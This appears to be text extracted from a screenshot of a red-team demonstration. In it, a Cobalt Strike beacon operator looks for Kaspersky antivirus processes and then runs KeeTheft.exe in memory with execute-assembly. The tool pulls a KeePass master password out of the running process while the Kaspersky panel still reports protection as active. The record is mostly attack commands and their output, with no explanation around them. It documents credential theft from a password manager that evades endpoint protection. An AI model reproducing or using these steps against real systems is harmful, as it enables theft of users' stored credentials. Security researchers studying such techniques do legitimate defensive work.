 sn🥶vvcr💥sh on kali-vm in ~/www at [22/03 20:53]
$ sha256sum KeeTheft.exe
6db0a55527f51a2c1df6e5280650cea09e72ba8cbf91507b41dae810359aa002  KeeTheft.exe
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
snovvcrash
SNOVVCRASH-DT-W @ 7472
Event Log X Listeners X Beacon 192.168.0.123@7472 X
beacon> powershell get-process avp*
[*] Tasked beacon to run: get-process avp*
[+] host called home, sent: 232 bytes
[+] received output:
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
   4204    1039   428700     127816              3908   0 avp
    999     121   104852       4372      19,11   9556   1 avpui
beacon> execute-assembly /home/snovvcrash/www/KeeTheft.exe
[*] Tasked beacon to run .NET program: KeeTheft.exe
[+] host called home, sent: 849963 bytes
[+] received output:
Database             : C:\Users\ \Downloads\Database.kdbx
KeyType              : KcpPassword
KeePassVersion       : 2.50.0.0
ProcessID            : 4768
ExecutablePath       : E:\Programs\KeePass Password Safe 2\KeePass.exe
EncryptedBlobAddress : 50948376
EncryptedBlob        : D8-A7-43-50-90-FD-E5-52-D6-0B-4D-11-4C-86-08-79
EncryptedBlobLen     : 16
PlaintextBlob        : 50-61-73-73-77-30-72-64-21-00-00-00-00-00-00-00
Plaintext            : Passw0rd!
Kaspersky Internet Security ?
Ваша защита активна
Подробнее
Проверка
Обновление баз
Безопасные платежи
Защита приватности
Защита детей
My Kaspersky
Больше функций
Другие решения My Kaspersky Лицензия: 253 дня осталось
[SNOVVCRASH-DT-W] snovvcrash/7472 (x64) (last:18s )
beacon>